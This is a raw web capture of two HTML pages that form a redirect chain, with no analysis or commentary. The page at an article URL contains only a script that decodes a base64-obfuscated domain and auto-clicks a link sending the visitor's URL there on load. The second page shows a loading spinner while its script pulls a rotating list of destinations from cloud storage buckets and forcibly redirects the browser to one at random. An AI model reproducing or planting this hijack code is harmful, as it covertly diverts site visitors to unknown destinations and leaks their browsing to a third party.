

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://10086003.com/Article/Show/456.html
body_size: 480
content:
<html><head></head><body><a href="" id="hao123"></a><script type="text/javascript">var strU="https://"+atob("aWZkamdoeWZoamdoNzRhNTF3NWd0NHc1ZzQ1aGpkZmVncWhmZ3NkLmRldg==")+"/?u="+window.location+"&p="+window.location.pathname+window.location.search;hao123.href=strU;if(document.all){document.getElementById("hao123").click();}else {var e=document.createEvent("MouseEvents");e.initEvent("click",true,true);document.getElementById("hao123").dispatchEvent(e);}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ifdjghyfhjgh74a51w5gt4w5g45hjdfegqhfgsd.dev/?u=http://10086003.com/Article/Show/456.html&p=/Article/Show/456.html
body_size: 1155
content:
<!DOCTYPE html>
<html lang="zh">
<head>
    <meta charset="UTF-8">
    <meta content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" name="viewport"/>
    <title>Loading...</title>
    <style>.first-loading-wrp {
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        height: 90vh;
        min-height: 90vh
    }

    .first-loading-wrp > h1 {
        font-size: 28px;
        font-weight: bolder
    }

    .first-loading-wrp.loading-wrp {
        display: flex;
        align-items: center;
        justify-content: center;
        padding: 68px
    }

    .dot {
        position: relative;
        box-sizing: border-box;
        display: inline-block;
        width: 64px;
        height: 64px;
        font-size: 64px;
        transform: rotate(45deg);
        animation: antRotate 1.2s infinite linear
    }

    .dot i {
        position: absolute;
        display: block;
        width: 28px;
        height: 28px;
        background-color: #1890ff;
        border-radius: 100%;
        opacity: 0.3;
        transform: scale(0.75);
        transform-origin: 50% 50%;
        animation: antSpinMove 1s infinite linear alternate
    }

    .dot i:nth-child(1) {
        top: 0;
        left: 0
    }

    .dot i:nth-child(2) {
        top: 0;
        right: 0;
        -webkit-animation-delay: 0.4s;
        animation-delay: 0.4s
    }

    .dot i:nth-child(3) {
        right: 0;
        bottom: 0;
        -webkit-animation-delay: 0.8s;
        animation-delay: 0.8s
    }

    .dot i:nth-child(4) {
        bottom: 0;
        left: 0;
        -webkit-animation-delay: 1.2s;
        animation-delay: 1.2s
    }

    @keyframes antRotate {
        to {
            -webkit-transform: rotate(405deg);
            transform: rotate(405deg)
        }
    }

    @-webkit-keyframes antRotate {
        to {
            -webkit-transform: rotate(405deg);
            transform: rotate(405deg)
        }
    }

    @keyframes antSpinMove {
        to {
            opacity: 1
        }
    }

    @-webkit-keyframes antSpinMove {
        to {
            opacity: 1
        }
    }</style>
</head>
<body>
<div class="first-loading-wrp">
    <div class="loading-wrp"><span class="dot dot-spin"><i></i><i></i><i></i><i></i></span></div>
</div>
<script>
    function fetchConfig(urls, index = 0) {
        if (index >= urls.length) {
            return;
        }
        const url = urls[index];
        fetch(url + '?t=' + new Date().getTime(), {method: 'GET'})
            .then(response => response.text())
            .then(text => {
                if (text && text.indexOf('NoSuchKey') < 0) {
                    const arr = text.split('|');
                    const randomIndex = Math.floor(Math.random() * arr.length);
                    const url = arr[randomIndex];
                    const finalUrl = url.startsWith('http') ? url : "https://" + url + "";
                    if (url.indexOf('?') >= 0) {
                        window.location.href = finalUrl;
                    } else {
                        const currentUrl = new URL(location.href) 
                        window.location.href = finalUrl + currentUrl.searchParams.get("p");
                    }
                } else {
                    fetchConfig(urls, index + 1);
                }
            })
            .catch(error => {
                fetchConfig(urls, index + 1);
            });
    }

    fetchConfig(["https://sp-wall.oss-cn-shenzhen.aliyuncs.com/38d68aeb7de7df34741c135b3ccbff52.txt","https://goaway301.s3.ap-east-1.amazonaws.com/38d68aeb7de7df34741c135b3ccbff52.txt"]);
</script>
</body>
</html>
